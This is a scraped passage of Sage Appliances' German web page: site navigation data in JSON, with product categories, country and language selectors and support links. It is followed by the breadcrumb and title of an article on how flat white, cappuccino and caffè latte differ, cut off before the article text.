Espresso-Zubehör","path":"https://www.sageappliances.com/de/landing/craft-premium-espresso-accessories","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"GENERAL"},"saleBadge":{"label":"Neu","reveal":"show"},"showUnverified":null},{"label":"Reinigungsmittel für Espressomaschinen","path":"https://www.sageappliances.com/de-de/landing/cleaning-supplies","openInNewTab":false,"algoliaID":{"facet":null,"value":null},"saleBadge":{"label":"","reveal":"hide"},"showUnverified":null}]},{"label":"Entsafter und Mixer","items":[{"label":"Entsafter","path":"/de/shop/juicers","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"JUICERS"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Bluicer","path":"/de/shop/bluicers","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"BLUICERS"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Mixer","path":"/de/shop/blenders","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"BLENDERS"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Entsafter und Mixer Zubehör","path":"https://www.sageappliances.com/de/shop/juicers-blenders/accessories","openInNewTab":false,"algoliaID":{"facet":null,"value":null},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null}]},{"label":"Öfen, Heißluftfritteusen und Mikrowellen","items":[{"label":"Öfen und Heißluftfritteusen","path":"/de/shop/ovens","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"OVENS"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Pizzaöfen","path":"/de/shop/pizzaovens","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"PIZZAOVENS"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Mikrowellen","path":"/de/shop/microwaves","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"MICROWAVES"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Öfen, Heißluftfritteusen und Mikrowellen Zubehör","path":"https://www.sageappliances.com/de/shop/ovens-airfryers-microwaves/accessories","openInNewTab":false,"algoliaID":{"facet":null,"value":null},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null}]},{"label":"Grills, Pressen und Toaster","items":[{"label":"Toaster","path":"/de/shop/toasters","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"TOASTERS"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Tisch- und Sandwich-Grills","path":"/de/shop/grills-sandwich-makers","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"GRILLSANDSANDWICHMAKERS"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Waffeleisen","path":"/de/shop/waffle-makers","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"WAFFLEMAKERS"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null}]},{"label":"Kochtöpfe","items":[{"label":"Multifunktionskochtöpfe","path":"/de/shop/cookers","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"COOKERS"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null}]},{"label":"Wasser und Tee","items":[{"label":"Wasserkocher","path":"/de/shop/kettles","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"KETTLES"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Teekocher","path":"/de/shop/tea","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"TEA"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Soda und Mineralwasser-Sprudler","path":"/de/shop/soda-sparkling-water-makers","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"SODAANDSPARKLINGWATERMAKERS"},"saleBadge":{"label":"Neu","reveal":"show"},"showUnverified":null},{"label":"Wasser und Tee Zubehör","path":"https://www.sageappliances.com/de/shop/water-tea/accessories","openInNewTab":false,"algoliaID":{"facet":null,"value":null},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null}]},{"label":"Lebensmittelzubereitung","items":[{"label":"Küchenmaschinen","path":"/de/shop/food-processors","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"FOODPROCESSORS"},"saleBadge":{"label":"Neu","reveal":"show"},"showUnverified":null},{"label":"Mixer","path":"/de/shop/mixers","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"MIXERS"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Lebensmittelzubereitung Zubehör","path":"https://www.sageappliances.com/de/shop/food-prep/accessories","openInNewTab":false,"algoliaID":{"facet":null,"value":null},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null}]},{"label":"Spezialgeräte","items":[{"label":"Speiseeis","path":"/de/shop/ice-cream","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"ICECREAMMAKERS"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Räucherpistolen","path":"/de/shop/smoking-gun","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"SMOKINGGUN"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Lebensmittelentsorgung","path":"/de/shop/food-disposal","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"FOODDISPOSAL"},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null},{"label":"Spezialgeräte Zubehör","path":"https://www.sageappliances.com/de/shop/specialty-appliance/accessories","openInNewTab":false,"algoliaID":{"facet":null,"value":null},"saleBadge":{"label":"Sale","reveal":"auto"},"showUnverified":null}]},{"label":"Commercial","items":[{"label":"Alles zu Commercial","path":"https://www.sageappliances.com/de-de/landing/commercial","openInNewTab":false,"algoliaID":{"facet":null,"value":null},"saleBadge":{"label":"Neu","reveal":"show"},"showUnverified":null},{"label":"Sous Vide- und Vakuumiergeräte","path":"https://www.sageappliances.com/de/shop/sous-vide-vac-sealer","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"SOUSVIDEANDVACSEALER"},"saleBadge":{"label":"Neu","reveal":"show"},"showUnverified":null},{"label":"Spezialküchengeräte","path":"https://www.sageappliances.com/de/shop/specialty-appliances","openInNewTab":false,"algoliaID":{"facet":"primaryWebCategory","value":"SPECIALTYAPPLIANCES"},"saleBadge":{"label":"Neu","reveal":"show"},"showUnverified":null},{"label":"Commercial Zubehör","path":"https://www.sageappliances.com/de-de/shop/commercial/accessories","openInNewTab":false,"algoliaID":{"facet":null,"value":null},"saleBadge":{"label":"Neu","reveal":"show"},"showUnverified":null}]}]},"id":"shop","label":"Kaufen"},"euConfig":{"signupTermsConditions":null,"euPopupTitle":"Bitte wählen Sie Ihr gewünschtes Land aus der unten aufgeführten Liste aus","euConfig":[{"countryCode":"de","supportURL":"https://mybreville.my.site.com/BrevilleCustomerCommunity/s/?language=de&region=de&brand=sage","phoneNumber":"0800 5053104"},{"countryCode":"at","supportURL":"https://mybreville.my.site.com/BrevilleCustomerCommunity/s/?language=de_AT&region=at&brand=sage","phoneNumber":"0800 802551"},{"countryCode":"be","supportURL":"https://mybreville.my.site.com/BrevilleCustomerCommunity/s/?language=de_BE&region=be&brand=sage","phoneNumber":"0800 54155"},{"countryCode":"lu","supportURL":"https://mybreville.my.site.com/BrevilleCustomerCommunity/s/?language=de_LU&region=lu&brand=sage","phoneNumber":"0800 88072"}],"signupTermsConditionsWithConsent":"<p class=\"form-paragraph\">  Sie erklären sich damit einverstanden, Werbeaktionen, Umfragen und mehr von uns und unseren angeschlossenen Marken zu erhalten und haben unsere <a href=\"/eu/de/legal/privacy-policy.html\" target=\"_blank\" class=\"form-underline\">Datenschutzbestimmungen</a> zur Kenntnis genommen. Sie können sich jederzeit wieder abmelden.</p>"},"inspiration":{"disableMenu":false,"data":{"tiles":[{"title":"Rezepte","path":"/inspiration/de/recipes","imageAsset":"https://breville.scene7.com/is/image/brevilleprod/Air_Fried_Salmon_Nav","imageAltText":null,"hideOnLocales":null,"openInNewTab":false},{"title":"Tutorials","path":"/inspiration/de/tutorials/","imageAsset":"https://breville.scene7.com/is/image/brevilleprod/Inspiration_tutorial_banner_290x420","imageAltText":null,"hideOnLocales":null,"openInNewTab":false},{"title":"Masterclasses","path":"/inspiration/de/masterclass/coffee-espresso","imageAsset":"https://breville.scene7.com/is/image/brevilleprod/Georgia_No_Logo","imageAltText":null,"hideOnLocales":null,"openInNewTab":false}],"heading":"Hunderte von Tutorials, Rezepten und Meisterklassen, um das Beste aus Ihren Sage-Produkten herauszuholen."},"id":"inspiration","label":"Lernen"},"brevillePlus":{"disableMenu":true,"path":null,"id":null,"label":null},"cart":{"disableMenu":false,"path":"https://www.sageappliances.com/transaction/de/cart","data":{},"id":"cart","label":null,"iconAsset":null},"sales":{"disableMenu":false,"path":"https://www.sageappliances.com/de/sales","id":"salesId","label":"Angebote & Aktionen"},"home":{"path":"https://www.sageappliances.com/de","data":{},"id":"home","label":"Sage","iconAsset":null},"general":{"enableGlobalProfile":true,"countryLabel":"Country","additionalTiles":[{"title":"Finden Sie die Espressomaschine, die am besten zu Ihnen passt","path":"https://www.sageappliances.com/eu/de/products/espresso.html","imageAsset":"https://breville-production-aem-assets.s3.us-west-2.amazonaws.com/Global_Nav/US/GlobalNav_espressomobile.png","imageAltText":null,"hideOnLocales":null,"openInNewTab":false}],"disableMobileMenu":false,"disableMouseEnter":false,"countryIconAsset":"/etc.clientlibs/breville-brands/clientlibs/clientlib-breville-site/resources/svgs/flags/germany.svg","banners":[{"position":"top","richText":"<p><a href=\"https://www.sageappliances.com/de-de/sales\">Jetzt Dezember-Angebote shoppen | Kostenloser Versand ab 30 €</a></p>\r\n","fontColor":null,"bgColor":null,"ctaLabel":null,"ctaLink":"","ctaFontColor":null,"ctaBgColor":null,"ctaBorderColor":null,"ctaIcon":null,"allowDismiss":false,"showCTA":false}]},"search":{"disableMenu":false,"path":"","data":{"searchStartChar":"3","searchDistinct":"1","searchLength":"6","searchPlaceholderText":"Nach Produkten und mehr suchen...","searchInputDismissLabel":"Abbrechen"},"id":"search","label":"Suchen","v2":{"searchIndexes":{"secondarySearchIndex":{},"quaternarySearchIndex":{"indexName":"microsite_content_de_de","count":"3","link":null,"title":"Verwandte Inhalte","transformType":"Pages","openInNewTab":false},"primarySearchIndex":{"indexName":"Breville_BEU","count":"6","link":"https://sageappliances.com/eu/de/search.html","title":"Produkte und Zubehör","transformType":"Products","openInNewTab":false},"tertiarySearchIndex":{"indexName":"Breville_BEU_query_suggestions","count":"5","link":null,"title":"Vorgeschlagene Suchanfragen","transformType":"Suggestions","openInNewTab":false}},"searchTrayEP":null,"promotion":{"image":null,"link":null,"title":null,"newTab":false}},"version":"2","iconAsset":null},"myBreville":{"disableMenu":false,"path":"https://www.sageappliances.com/eu/de/mysage.html","data":{"groups":[{"label":"Meine Sage","items":[{"label":"Mein Dashboard","path":"https://www.sageappliances.com/eu/de/mysage.html","openInNewTab":false,"showUnverified":false},{"label":"Cashback-Einnahmen","path":"https://www.sageappliances.com/eu/de/mysage.html/my-rewards","openInNewTab":false,"showUnverified":false},{"label":"Bestellungen","path":"https://www.sageappliances.com/eu/de/mysage.html/my-orders","openInNewTab":false,"showUnverified":false},{"label":"Abonnements","path":"https://www.sageappliances.com/eu/de/mysage.html/my-subscriptions","openInNewTab":false,"showUnverified":false},{"label":"Meine Masterclasses","path":"https://www.sageappliances.com/eu/de/mysage.html/masterclasses","openInNewTab":false,"showUnverified":false},{"label":"Details zum Konto","path":"https://www.sageappliances.com/eu/de/mysage.html/account-details","openInNewTab":false,"showUnverified":false},{"label":"Hilfe und Support","path":"https://mybreville.my.site.com/BrevilleCustomerCommunity/s/?language=de&region=de&brand=sage","openInNewTab":false,"showUnverified":false}]}]},"id":"mybreville","label":"Meine Sage","iconAsset":null},"isRetailerTier2":false,"region":{"path":"","disableMenu":false,"data":{"currentLanguage":"de","languageInfoLabel":"Wählen Sie Ihre bevorzugte Sprache aus","countryInfoLabel":"Wählen Sie Ihren Standort aus, um in der Landeswährung einzukaufen und die kostenfreie Lieferung zu nutzen","countryList":[{"languages":[{"path":"https://www.breville.com/en-us","id":"en","label":"English"}],"id":"us","label":"United States","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/united_states.svg"},{"languages":[{"path":"https://www.sageappliances.com/uk/en/home/index.html","id":"en","label":"English"}],"id":"gb","label":"United Kingdom","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/united_kingdom.svg"},{"languages":[{"path":"https://www.breville.com/au/en/home/index.html","id":"en","label":"English"}],"id":"au","label":"Australia","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/australia.svg"},{"languages":[{"path":"https://www.sageappliances.com/eu/de/home/index.html?reg=at","id":"de","label":"Deutsch"}],"id":"at","label":"Austria","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/austria.svg"},{"languages":[{"path":"https://www.sageappliances.com/eu/de/home/index.html?reg=be","id":"de","label":"German"},{"path":"https://www.sageappliances.com/eu/fr/home/index.html?reg=be","id":"fr","label":"French"},{"path":"https://www.sageappliances.com/eu/nl/home/index.html?reg=be","id":"nl","label":"Dutch"}],"id":"be","label":"Belgium","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/belgium.svg"},{"languages":[{"path":"https://www.breville.com/ca/en/home/index.html","id":"en","label":"English"},{"path":"https://www.breville.com/ca/fr/home/index.html","id":"fr","label":"French"}],"id":"ca","label":"Canada","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/canada.svg"},{"languages":[{"path":"https://www.sageappliances.com/dk/da/home/index.html","id":"da","label":"Danish"},{"path":"https://www.sageappliances.com/dk/en/home/index.html","id":"en","label":"English"}],"id":"dk","label":"Denmark","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/denmark.svg"},{"languages":[{"path":"https://www.sageappliances.com/eu/de/home/index.html?reg=de","id":"de","label":"Deutsch"}],"id":"de","label":"Deutschland","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/deutschland.svg"},{"languages":[{"path":"https://www.sageappliances.com/fi/fi/home/index.html","id":"fi","label":"Finnish"},{"path":"https://www.sageappliances.com/fi/sv/home/index.html","id":"sv","label":"Swedish"},{"path":"https://www.sageappliances.com/fi/en/home/index.html","id":"en","label":"English"}],"id":"fi","label":"Finland","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/finland.svg"},{"languages":[{"path":"https://www.sageappliances.com/eu/fr/home/index.html?reg=fr","id":"fr","label":"France"}],"id":"fr","label":"France","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/france.svg"},{"languages":[{"path":"https://www.sageappliances.com/ie/en/home/index.html","id":"en","label":"English"}],"id":"ie","label":"Ireland","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/ireland.svg"},{"languages":[{"path":"https://www.sageappliances.com/eu/it/home/index.html?reg=it","id":"it","label":"Italian"}],"id":"it","label":"Italy","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/italy.svg"},{"languages":[{"path":"https://www.sageappliances.com/eu/de/home/index.html?reg=lu","id":"de","label":"German"},{"path":"https://www.sageappliances.com/eu/fr/home/index.html?reg=lu","id":"fr","label":"French"}],"id":"lu","label":"Luxembourg","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/luxembourg.svg"},{"languages":[{"path":"https://www.breville.com/mx/es/home/index.html","id":"es","label":"Spanish"}],"id":"mx","label":"Mexico","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/mexico.svg"},{"languages":[{"path":"https://www.sageappliances.com/eu/nl/home/index.html?reg=nl","id":"nl","label":"Dutch"},{"path":"https://www.sageappliances.com/eu/en/home/index.html?reg=nl","id":"en","label":"English"}],"id":"nl","label":"Netherlands","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/netherlands.svg"},{"languages":[{"path":"https://www.breville.com/nz/en/home/index.html","id":"en","label":"English"}],"id":"nz","label":"New Zealand","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/new_zealand.svg"},{"languages":[{"path":"https://www.breville.com/kr/ko/home/index.html","id":"ko","label":"Korean"}],"id":"kr","label":"South Korea","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/south_korea.svg"},{"languages":[{"path":"https://www.sageappliances.com/no/nb/home/index.html","id":"nb","label":"Norwegian"},{"path":"https://www.sageappliances.com/no/en/home/index.html","id":"en","label":"English"}],"id":"no","label":"Norway","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/norway.svg"},{"languages":[{"path":"https://www.sageappliances.com/eu/pt/home/index.html?reg=pt","id":"pt","label":"Portuguese"}],"id":"pt","label":"Portugal","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/portugal.svg"},{"languages":[{"path":"https://www.sageappliances.com/se/sv/home/index.html","id":"sv","label":"Swedish"},{"path":"https://www.sageappliances.com/se/en/home/index.html","id":"en","label":"English"}],"id":"se","label":"Sweden","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/sweden.svg"},{"languages":[{"path":"https://www.sageappliances.com/eu/es/home/index.html?reg=es","id":"es","label":"Spanish"}],"id":"es","label":"Spain","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/spain.svg"},{"languages":[{"path":"https://www.sageappliances.com/ch/de/home/index.html","id":"de","label":"German"},{"path":"https://www.sageappliances.com/ch/fr/home/index.html","id":"fr","label":"French"},{"path":"https://www.sageappliances.com/ch/it/home/index.html","id":"it","label":"Italian"}],"id":"ch","label":"Switzerland","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/switzerland.svg"},{"languages":[{"path":"https://www.sageappliances.com/en-ae","id":"en","label":"English"},{"path":"https://www.sageappliances.com/ar-ae","id":"ar","label":"Arabic"}],"id":"ae","label":"UAE","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/uae.svg"},{"languages":[{"path":"https://www.sageappliances.com/pl/pl/home/index.html","id":"pl","label":"Polish"}],"id":"pl","label":"Poland","iconAsset":"https://assets.breville.com/Global_Nav/Global/Flags/Flags_New/poland.svg"}],"currentCountry":"DE"},"id":"region","label":"Country","iconAsset":"/etc.clientlibs/breville-brands/clientlibs/clientlib-breville-site/resources/svgs/flags/germany.svg"},"support":{"disableMenu":false,"path":"https://www.sageappliances.com/de/producthub","data":{"cards":[{"title":"Sage-Supportzentrum","description":"FAQ, Live-Support und vieles mehr","iconID":"support","path":"https://support.sageappliances.com/s/?language=de&region=de&brand=sage","openInNewTab":true},{"title":"Handbücher und Anleitungen","description":"Produkthandbücher und Bedienungsanleitungen","iconID":"manuals","path":"https://mybreville.my.site.com/BrevilleCustomerCommunity/s/knowledge-list?language=de&region=de&brand=sage","openInNewTab":true},{"title":"Tutorials","description":"Expertentutorials zur Einrichtung und Inbetriebnahme","iconID":"tutorials","path":"https://mybreville.my.site.com/BrevilleCustomerCommunity/s/knowledge-list?language=de&region=de&brand=sage","openInNewTab":false},{"title":"Meine Sage","description":"Produktregistrierung, Garantie und personalisierte Inhalte","iconID":"my-breville-support","path":"https://www.sageappliances.com/eu/de/mysage.html","openInNewTab":false}],"heading":"Kundenservice & Support","groups":[{"label":"Centros de soporte para máquinas de espresso","items":[{"label":"the Oracle® Jet","path":"/de/producthub/bes985","openInNewTab":false,"showUnverified":false},{"label":"the Oracle® Touch","path":"/de/producthub/bes990","openInNewTab":false,"showUnverified":false},{"label":"the Oracle®","path":"/de/producthub/bes980","openInNewTab":false,"showUnverified":false},{"label":"the Barista Touch™ Impress","path":"/de/producthub/bes881","openInNewTab":false,"showUnverified":false},{"label":"the Barista Touch™ Impress – with Cold Extraction","path":"/de/producthub/bes882","openInNewTab":false,"showUnverified":false},{"label":"the Barista Touch™","path":"/de/producthub/bes880","openInNewTab":false,"showUnverified":false},{"label":"the Barista Pro™","path":"/de/producthub/bes878","openInNewTab":false,"showUnverified":false},{"label":"the Barista Express® Impress","path":"/de/producthub/bes876","openInNewTab":false,"showUnverified":false},{"label":"the Barista Express®","path":"/de/producthub/bes870","openInNewTab":false,"showUnverified":false},{"label":"the Barista Express™ with Milk Jug Thermal","path":"/de/producthub/bes875","openInNewTab":false,"showUnverified":false},{"label":"the Bambino® Plus","path":"/de/producthub/bes500","openInNewTab":false,"showUnverified":false},{"label":"the Bambino®","path":"/de/producthub/bes450","openInNewTab":false,"showUnverified":false},{"label":"the Dual Boiler™","path":"/de/producthub/bes920","openInNewTab":false,"showUnverified":false},{"label":"the Dynamic Duo™","path":"/de/producthub/bep920","openInNewTab":false,"showUnverified":false},{"label":"the Duo-Temp™ Pro","path":"/de/producthub/bes810","openInNewTab":false,"showUnverified":false}]},{"label":"Einzelteile","items":[{"label":"Espressomaschinen","path":"https://www.sageappliances.com/eu/de/products/espresso/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Nespresso-Maschinen","path":"https://www.sageappliances.com/eu/de/products/nespresso/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Öfen","path":"https://www.sageappliances.com/eu/de/products/ovens/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Filterkaffeemaschinen","path":"https://www.sageappliances.com/eu/de/products/coffee/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Kaffeemühlen","path":"https://www.sageappliances.com/eu/de/products/coffee-grinders/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Kettles","path":"https://www.sageappliances.com/eu/de/products/kettles/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Wasserkocher","path":"https://www.sageappliances.com/eu/de/products/tea/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Multifunktionskochtöpfe","path":"https://www.sageappliances.com/eu/de/products/cookers/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Küchenmaschinen","path":"https://www.sageappliances.com/eu/de/products/food-processors/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Bluicer","path":"https://www.sageappliances.com/eu/de/products/bluicers/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Entsafter","path":"https://www.sageappliances.com/eu/de/products/juicers/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Mixer","path":"https://www.sageappliances.com/eu/de/products/blenders/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Küchenhilfe","path":"https://www.sageappliances.com/eu/de/products/mixers/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Toaster","path":"https://www.sageappliances.com/eu/de/products/toasters/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Tisch- und Sandwich-Grills","path":"https://www.sageappliances.com/eu/de/products/grills-sandwich-makers/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Mikrowellen","path":"https://www.sageappliances.com/eu/de/products/microwaves/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Waffeleisen","path":"https://www.sageappliances.com/eu/de/products/waffle-makers/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Speiseeis","path":"https://www.sageappliances.com/eu/de/products/ice-cream/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Flambierbrenner","path":"https://www.sageappliances.com/eu/de/products/smoking-gun/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Lebensmittelentsorgung","path":"https://www.sageappliances.com/eu/de/products/food-disposal/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Pizzaöfen ","path":"https://www.sageappliances.com/eu/de/products/pizzaovens/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Soda und Mineralwasser-Sprudler","path":"https://www.sageappliances.com/eu/de/products/soda-sparkling-water-makers/parts-accessories.html","openInNewTab":false,"showUnverified":false},{"label":"Commercial Sous Vide und Vakuumversiegler","path":"https://www.sageappliances.com/de/shop/sous-vide-vac-sealer/parts","openInNewTab":false,"showUnverified":false},{"label":"Commercial Spezialgeräte","path":"https://www.sageappliances.com/de/shop/specialty-appliances/parts","openInNewTab":false,"showUnverified":false}]},{"label":"Sie benötigen Hilfe?","items":[{"label":"0800 5053104","path":"tel:0800 5053104","openInNewTab":false,"showUnverified":false},{"label":"Chat mit Support-Mitarbeiter*in","path":"https://mybreville.my.site.com/BrevilleCustomerCommunity/s/?language=de&region=de&brand=sage","openInNewTab":true,"showUnverified":false}]}]},"id":"support","label":"Service"}}
    </script>

    
  </div>
</div>

<div id="skip-nav-holder"></div>
</div>

        
    </div>



</div>

    
</header>
<div class="container responsivegrid cmp-container--inner-padding cmp-container--max-screen cmp-container--details-page aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-4ae0170e04" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 aem-Grid--phone--12 ">
    
    <div class="breadcrumb aem-GridColumn aem-GridColumn--default--12">
<nav id="breadcrumb-2dfeaa1fad" class="cmp-breadcrumb" aria-label="Breadcrumb" data-cmp-data-layer="{&#34;breadcrumb-2dfeaa1fad&#34;:{&#34;@type&#34;:&#34;breville-brands/components/breadcrumb&#34;,&#34;repo:modifyDate&#34;:&#34;2021-03-02T11:38:02Z&#34;}}">
    <ol class="cmp-breadcrumb__list" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li class="cmp-breadcrumb__item" data-cmp-data-layer="{&#34;breadcrumb-2dfeaa1fad-item-24b988f0bd&#34;:{&#34;@type&#34;:&#34;breville-brands/components/breadcrumb/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-01-12T10:01:12Z&#34;,&#34;dc:title&#34;:&#34;Third Wave-Kaffeespezialitäten zuhause genießen&#34;,&#34;xdm:linkURL&#34;:&#34;/content/breville/eu/de/coffee-journey.html&#34;}}" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a href="/eu/de/coffee-journey.html" class="cmp-breadcrumb__item-link" itemprop="item" data-cmp-clickable>
                <span itemprop="name">Third Wave-Kaffeespezialitäten zuhause genießen</span>
            </a>
            <meta itemprop="position" content="1"/>
        </li>
    
        <li class="cmp-breadcrumb__item" data-cmp-data-layer="{&#34;breadcrumb-2dfeaa1fad-item-a157f53741&#34;:{&#34;@type&#34;:&#34;breville-brands/components/breadcrumb/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-01-12T10:01:15Z&#34;,&#34;dc:title&#34;:&#34;Kaffee 101: Lernen Sie die Grundlagen des Kaffees&#34;,&#34;xdm:linkURL&#34;:&#34;/content/breville/eu/de/coffee-journey/inspiration.html&#34;}}" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a href="/eu/de/coffee-journey/inspiration.html" class="cmp-breadcrumb__item-link" itemprop="item" data-cmp-clickable>
                <span itemprop="name">Kaffee 101: Lernen Sie die Grundlagen des Kaffees</span>
            </a>
            <meta itemprop="position" content="2"/>
        </li>
    
        <li class="cmp-breadcrumb__item cmp-breadcrumb__item--active" data-cmp-data-layer="{&#34;breadcrumb-2dfeaa1fad-item-c7883fb74f&#34;:{&#34;@type&#34;:&#34;breville-brands/components/breadcrumb/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-01-12T10:01:15Z&#34;,&#34;dc:title&#34;:&#34;Wodurch unterscheiden...&#34;,&#34;xdm:linkURL&#34;:&#34;/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different.html&#34;}}" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            
                <span itemprop="name">Wodurch unterscheiden...</span>
            
            <meta itemprop="position" content="3"/>
        </li>
    </ol>
</nav>

    
</div>
<div class="separator aem-GridColumn aem-GridColumn--default--12">
    <div class="cmp-separator">
        <hr class="cmp-separator__horizontal-rule"/>
    </div>

</div>
<div class="container responsivegrid cmp-container--padding-right aem-GridColumn--default--none aem-GridColumn--phone--none aem-GridColumn--phone--12 aem-GridColumn aem-GridColumn--offset--phone--0 aem-GridColumn--offset--default--0 aem-GridColumn--default--4">

    
    
    
    <div id="container-06e72f9a9a" class="cmp-container">
        
        <div class="title">
<div data-cmp-data-layer="{&#34;title-71b2698f70&#34;:{&#34;@type&#34;:&#34;breville-brands/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2021-03-02T05:28:54Z&#34;,&#34;dc:title&#34;:&#34;Wodurch unterscheiden sich Flat White, Cappuccino und Caffè Latte?&#34;}}" id="title-71b2698f70" class="cmp-title">
    <h2 class="cmp-title__text">Wodurch unterscheiden sich Flat White, Cappuccino und Caffè Latte?</h2>
</div>

    

</div>
<div class="container responsivegrid">

    
    
    
    <div id="container-59a56b6167" class="cmp-container">
        
        <div class="text">
